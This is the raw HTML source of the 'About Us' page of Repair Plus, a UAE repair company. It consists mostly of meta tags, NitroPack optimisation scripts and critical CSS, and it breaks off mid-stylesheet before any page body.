

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.repairplus.ae/about-us/
body_size: 41209
content:
<!DOCTYPE html>    <html lang="en">  <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-kapeb.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width" /><title>About Us - Repairplus</title><meta name="description" content="Repair Plus is a multicultural company that values diversity, quality, and originality. Our philosophy has been GREEN since day one." /><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="About Us - Repairplus" /><meta property="og:description" content="Repair Plus is a multicultural company that values diversity, quality, and originality. Our philosophy has been GREEN since day one." /><meta property="og:url" content="https://www.repairplus.ae/about-us/" /><meta property="og:site_name" content="Repair Plus LLC" /><meta property="article:author" content="admin" /><meta property="og:updated_time" content="2023-12-11T12:42:56+00:00" /><meta property="og:image" content="https://www.repairplus.ae/wp-content/uploads/2021/01/about-header.png" /><meta property="og:image:secure_url" content="https://www.repairplus.ae/wp-content/uploads/2021/01/about-header.png" /><meta property="og:image:width" content="1400" /><meta property="og:image:height" content="286" /><meta property="og:image:alt" content="about us" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="About Us - Repairplus" /><meta name="twitter:description" content="Repair Plus is a multicultural company that values diversity, quality, and originality. Our philosophy has been GREEN since day one." /><meta name="twitter:image" content="https://www.repairplus.ae/wp-content/uploads/2021/01/about-header.png" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="Less than a minute" /><meta name="generator" content="WordPress 6.8.3" /><meta name="msapplication-TileImage" content="https://www.repairplus.ae/wp-content/uploads/2020/03/cropped-logo-1-270x270.png" /><meta name="trustpilot-one-time-domain-verification-id" content="e097a5d4-0222-4348-ace7-9ae531df065e" /><meta name="generator" content="NitroPack" /><link href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/externalFontFace/nitro-min-noimport-e8cf8c4bbf3ed783d9f42d7bbcbb6f5d-stylesheet.css" rel="preload" as="style" onload="this.onload=null; this.rel='stylesheet'; this.setAttribute('onload', this.getAttribute('nitropack-onload') + '; this.setAttribute(\'onload\', \'\');'); this.dispatchEvent(new Event('load'));" /><noscript><link rel="stylesheet" type="text/css" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/externalFontFace/nitro-min-noimport-e8cf8c4bbf3ed783d9f42d7bbcbb6f5d-stylesheet.css" /></noscript><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script>(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,a=i.parentNode,o=Node,c=String,u=document;if(a!==null){while(r<n){(e=t[r])instanceof o?(i=i.nextSibling)!==null?a.insertBefore(e,i):a.appendChild(e):a.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var NPh,NitroPackHelper;NPh=NitroPackHelper=function(){var e=document.write;var t=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;var n=function(e){setTimeout(e,0)};var r=function(e){var t=e.innerHTML;try{var n=URL.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var i=function(e,t){if(!e.src){var i=r(e);if(i!==false){e.src=i;e.innerHTML=""}}if(t){n(function(e,t){return function(){e.after(t)}}(t,e))}else{n(function(e){return function(){document.head.appendChild(e)}}(e))}};return{documentWrite:function(t,n){if(t&&t.hasAttribute("nitro-exclude")){return e.call(document,n)}var r=null;if(t.documentWriteContainer){r=t.documentWriteContainer}else{r=document.createElement("span");t.documentWriteContainer=r}var a=null;if(t){if(t.hasAttribute("data-nitro-for-id")){a=document.querySelector('template[data-nitro-marker-id="'+t.getAttribute("data-nitro-for-id")+'"]')}else{a=t}}r.innerHTML+=n;console.log("Injecting document.write");if(a){a.parentNode.insertBefore(r,a)}else{document.body.appendChild(r)}var o=document.createElement("span");o.innerHTML=n;var c=o.querySelectorAll("script");if(c.length){c.forEach(function(e){var t=e.getAttributeNames();var n=document.createElement("script");t.forEach(function(t){n.setAttribute(t,e.getAttribute(t))});n.async=false;if(!e.src&&e.textContent){n.textContent=e.textContent}i(n,a)})}console.log("Injected document.write")},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t,n){setTimeout(function(){var t=t||null;if(typeof e==="script"){var n=document.createElement("script");n.src=e;i(n,t)}else{i(e,t)}},t)}}}();document.write=function(e){NPh.documentWrite(document.currentScript,e)};document.writeln=function(e){NPh.documentWrite(document.currentScript,e+"\n")};window.addEventListener("load",function(){document.querySelectorAll("[nitro-delay-ms]").forEach(function(e){var t=document.createElement("template");t.setAttribute("type","nitro-dynamic-marker");e.after(t);e.remove();e.type="text/javascript";NPh.loadScriptDelayed(e,parseInt(e.getAttribute("nitro-delay-ms")),t)})});</script><style id="nitro-fonts">@font-face{font-family:"FontAwesome";src:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/source/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/fonts/862f4c5c9473e45860e3893b6a5f46f0.fontawesome-webfont.eot");src:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/source/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/fonts/862f4c5c9473e45860e3893b6a5f46f0.fontawesome-webfont.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:Raleway-Bold_0;src:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/source/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/fonts/Raleway-Bold_0.woff");font-display:block}@font-face{font-family:Raleway-Regular_1;src:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/source/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/fonts/Raleway-Regular_1.woff");font-display:block}@font-face{font-family:Raleway-Medium_0;src:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/source/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/fonts/Raleway-Medium_0.woff");font-display:block}@font-face{font-family:Raleway-SemiBold_0;src:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/source/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/fonts/Raleway-SemiBold_0.woff");font-display:block}</style><style type="text/css" id="nitro-critical-css">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wp-block-image>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{overflow-x:hidden;overflow-y:hidden}figure,footer,nav{display:block}html{overflow:hidden !important;height:100% !important;font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input{font-family:"Source Sans Pro",Helvetica,sans-serif}body{overflow:auto !important;height:100% !important;color:#141412;line-height:1.5;margin:0}a{color:#ca3c08;text-decoration:none}h1,h2{font-family:Bitter,Georgia,serif;line-height:1.3}h1{font-size:48px;margin:33px 0}h2{font-size:30px;margin:25px 0}strong{font-weight:bold}p{margin:0 0 24px}ul{margin:16px 0;padding:0 0 0 40px}ul{list-style-type:square}nav ul{list-style:none;list-style-image:none}li>ul{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}figure{margin:0}form{margin:0}button,input{font-size:100%;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}button{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;padding-right:2px;width:270px}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.navigation:after{clear:both}.navigation:before,.navigation:after{content:"";display:table}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute !important;height:1px;width:1px}button,input{border:2px solid #d4d0ba;font-family:inherit;padding:5px}input{color:#141412}button{border:none;border-bottom:3px solid #b93207;border-radius:2px;color:#fff;display:inline-block;padding:11px 24px 10px;text-decoration:none}::-webkit-input-placeholder{color:#7d7b6d}:-moz-placeholder{color:#7d7b6d}::-moz-placeholder{color:#7d7b6d}:-ms-input-placeholder{color:#7d7b6d}img[class*="align"],img[class*="wp-image-"]{height:auto}img.size-full{height:auto;max-width:100%}iframe{max-width:100%}.wp-block-image{max-width:97%}.promotion-content .text{padding:15px;padding-bottom:0px}img.alignnone{margin:5px 0}.phone-num-logo img{width:100%}.navbar{background-color:#f7f5e7;margin:0 auto;max-width:1600px;width:100%}.navigation a{color:#bc360a}.search-form .search-submit{display:none}.social-bar{position:fixed;top:341px;z-index:9;left:0px;display:block;text-align:-webkit-left;text-align:-moz-left;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.social-bar a{display:block;text-align:center;padding:10px;color:white;font-size:20px;width:50px}.social-bar .facebook{background:#3b5998;color:white}.social-bar .instagram{background:#9a3185;color:white}.social-bar .google{background:#dd4b39;color:white}.social-bar .linkedin{background:#007bb5;color:white}.social-bar .youtube{background:#b00;color:white}@-ms-viewport{width:device-width}@viewport{width:device-width}@media (max-width:767px){img.alignnone{width:150px;padding:0px 50px}}@media (max-width:575px){.promotion-content .popup-img{float:none !important;width:100% !important}}button.close{background-color:#8dc73d !important;border-radius:36px;padding:6px;height:35px;width:36px;position:absolute;right:-2%;bottom:auto;top:-13px;opacity:1;color:white;z-index:100}button.close span{font-size:34px;padding:12px;margin-top:-23px;position:absolute;top:9px;left:-1px}.btn.btn-success.btn-lg{color:white}.promotion-content .popup-img{float:left;margin:0 10px 0 -3px !important;width:50%}.butn_margin{padding-right:14px}.text{font-size:15px !important}@media (max-width:992px){.home-banner{height:930px}.butn_margin{padding-right:12px !important}}@media (max-width:767px){.butn_margin{padding-right:11px !important}.btn-lg{padding:10px 10px !important}.text{font-size:14px !important}}@media (max-width:570px){.promotion-content .popup-img{float:nono;width:100%;padding-left:121px;padding-right:85px}.text{padding:0px 59px}.butn_margin{padding-right:65px !important}}@media (max-width:410px){.butn_margin{padding-right:59px !important}.text{padding:0 32px}}@media (max-width:374px){.butn_margin{padding-right:43px !important}}iframe{max-width:100%}.btn.btn-secondary.btn-lg.no-thanks{background-color:#f0f0f0;color:inherit}.text p{color:#262323}img{max-width:100%}a.whatsapp{display:block}.social-bar .whatsapp{background:#20b038 url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/assets/images/social-whatsapp.png") no-repeat center center;background-size:20px 20px;color:white;text-decoration:none;display:inline-block}.social-bar .whatsapp.nitro-lazy{background:none !important}.navbar-nav li ul{width:max-content}.navbar-toggle{margin-right:31px !important}.text p{color:#333}a.whatsapp.mobile{display:none !important}@media (max-width:1024px){a.whatsapp.mobile{display:block}a.whatsapp{display:none}}.whatsapp-chat{left:10px !important;right:unset !important}#fullBodySection{height:auto !important}.header-div{margin:5px 0px}.phone-num-logo img{width:auto !important}.logo-right{margin-top:5px !important}.menu-main-menu-container>ul>li>a{padding:0 28.5px !important}.menu-main-menu-container>ul>li:first-child>a{padding-left:10px !important}.menu-main-menu-container>ul>li:last-child>a{padding-right:0px !important}.navbar-nav>li>ul>li{min-width:auto !important}.navbar-nav>li:first-child>ul{left:-15px}.home-banner{padding:0 0 34px 0 !important;background-size:cover !important}@media (min-width:1680px){.home-banner{padding-bottom:38px !important}}@media (min-width:1920px){.home-banner{padding-bottom:40px !important}}@media (max-width:1200px){.navbar-nav>li>ul>li{padding:2px 10px !important}.navbar-nav>li>ul>li a{font-size:15px !important}.navbar-nav>li:first-child>ul{width:255px}.navbar-nav>li:nth-child(3)>ul,.navbar-nav>li:nth-child(5)>ul{width:205px}.navbar-nav>li:nth-child(4)>ul{width:185px}.about-section h2{margin-top:0px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/30%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 29% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/30% !important}}@media (max-width:1151px){.menu-main-menu-container>ul>li>a{padding:0 29px !important}}@media only screen and (max-width:1024px) and (min-width:768px){.container{margin:0 -2px !important}}@media (max-width:1023px){.menu-main-menu-container>ul>li>a{padding:0 26.5px !important}.home-banner{height:max-content;padding-bottom:33px !important}}@media (max-width:991px){.header-div .logo,.header-div .logo-right{padding:0 !important}.header-div .logo-right{margin-top:28px !important;width:auto !important}.menu-main-menu-container>ul>li>a{padding:0 9px !important;font-size:13px !important}.menu-main-menu-container>ul>li:first-child a{padding-left:0px !important}.home-banner{padding-bottom:50px !important}.about-section{padding-top:30px !important}.about-section h2{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-before.png") no-repeat left 35px/22%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 21% 0px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/heading-after.png") no-repeat right 30px/22% !important}}@media (max-width:767px){body{overflow-x:hidden !important}.main-logo{text-align:center !important}.logo-right{margin-top:20px !important}.home-banner{padding-bottom:45px !important}.about-section h2{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/./images/leaf-h.png") no-repeat 11% 0px !important}#myNavbar{background-color:transparent;border:none}.navbar-collapse{border-top:none}}@media (max-width:575px){.about-section{padding-top:50px !important}.about-section h2{font-size:30px !important;background-position-x:6% !important;margin-bottom:40px !important}}@media (max-width:409px){.about-section h2{background-position-x:0% !important}}@media (max-width:359px){.home-banner{padding-bottom:55px !important}}.footer-bg{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/new-footer-bg11.png") no-repeat center bottom/108%;padding:50px 0 115px}footer .logo-right{margin-top:65px !important}.footerLogo img{width:75%}.footer-card{margin-top:12px;color:gray;padding-left:10%}@media (max-width:991px){footer .logo-right{margin-top:30px !important}.footer-bg{padding-bottom:25px}}@media (max-width:575px){footer .logo-right{margin-top:30px !important}.footer-bg{padding:15px 0 20px}}.inner-page-title{margin:0px;color:#fff;padding:75px 0px;font-size:60px}.inner-page-section{background:none !important;padding:0px !important}.about-content{padding:0px}@media screen and (max-width:767px){.home-banner{padding-bottom:70px !important}}.navbar-collapse{border-top:none !important}.navbar{margin-bottom:0px !important}@media (max-width:575px){.home-banner{min-height:100px;padding-bottom:70px !important}.inner-page-title{padding:25px 0px}#bs-example-navbar-collapse-1{padding-left:48px}.sub-menu li a{color:white}.social-bar{display:none}}@media (min-width:1460px){.footer-bg{padding-bottom:200px}}@media (max-width:991px){.logo-right img{width:250px !important;float:right}.about-section h2{margin-top:25px !important}}@media (max-width:767px){.footer-card{text-align:center;padding-left:0px}footer .logo-right{margin-top:0px !important}.logo-right img{margin-top:0px !important;float:none}.sub-menu li a{color:#757573}footer .logo-right img{margin-bottom:-110px}.footer-card{margin-bottom:52px}.navbar{margin-bottom:0px}.social-bar{right:0px;text-align:-webkit-right;text-align:-moz-right;left:unset}.navtop1{padding-left:0px !important;padding-right:0px !important}#bs-example-navbar-collapse-1{width:100%;background-color:white}.menu-main-menu-container #menu-main-menu li a{color:#757573}.menu-main-menu-container ul li a{padding:10px 0px 10px 10px !important;font-size:16px !important}.menu-main-menu-container #menu-main-menu li a{background-color:#8dc73d;color:white}.menu-main-menu-container>ul>li:first-child a{padding-left:10px !important}.sub-menu li a{color:#757573 !important;background-color:white !important}.navbar-toggle{background-color:white !important}}@media (max-width:575px){.logo img{width:75%;float:left}.footer-card img{width:25px}.footer-card{font-size:14px}.footer-card{margin-bottom:35px}footer .logo-right img{margin-bottom:-30px}.menu-main-menu-container #menu-main-menu li a{color:#757573}.menu-main-menu-container ul li a{padding:10px 0px 10px 10px !important;font-size:16px !important}.menu-main-menu-container #menu-main-menu li a{background-color:#8dc73d;color:white}.menu-main-menu-container>ul>li:first-child a{padding-left:10px !important}.sub-menu li a{color:#757573 !important;background-color:white !important}.navbar-toggle{background-color:white}.whatsapp-chat{left:2px !important;bottom:3px !important}}@media (max-width:413px){.logo a img{width:70%;float:left}}@media (max-width:575px){.inner-page-title{font-size:30px}h1,h2{font-size:24px !important}}h2{color:#8dc53e !important}h1{color:#8dc53e !important}.navigation.sticky{position:sticky;top:0px;z-index:16}@media (max-width:767.98px){#menu-main-menu>li{position:relative;border-bottom:1px solid #e3e3e3;padding:0px !important}#menu-main-menu .sub-menu{display:none;box-shadow:0px 4px 6px rgba(0,0,0,.1);width:100%}#menu-main-menu .sub-menu li{padding:0px !important;border-bottom:1px solid #c3c3c3}#menu-main-menu>li.menu-item-has-children>a{flex:1;position:relative}#menu-main-menu .sub-menu>li>a{padding:10px 20px;display:block;text-decoration:none;background-color:#ddd !important;color:black !important}}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.fa-google:before{content:""}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}figure,footer,nav{display:block}template{display:none}a{background:transparent}strong{font-weight:bold}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}figure{margin:0}img{vertical-align:middle}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-3,.col-md-4,.col-lg-4,.col-md-5,.col-xs-6,.col-sm-6,.col-md-7,.col-sm-12,.col-md-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-6{float:left}.col-xs-6{width:50%}@media (min-width:768px){.col-sm-6,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-5,.col-md-7,.col-md-12{float:left}.col-md-12{width:100%}.col-md-7{width:58.33333333%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-4{float:left}.col-lg-4{width:33.33333333%}}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="search"]{-webkit-appearance:none}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;background-image:none;border:1px solid transparent;border-radius:4px}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.fade{opacity:0}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:0px 15px;color:#222}.navbar{position:relative;min-height:50px;margin-bottom:10px;border:1px solid transparent}@media 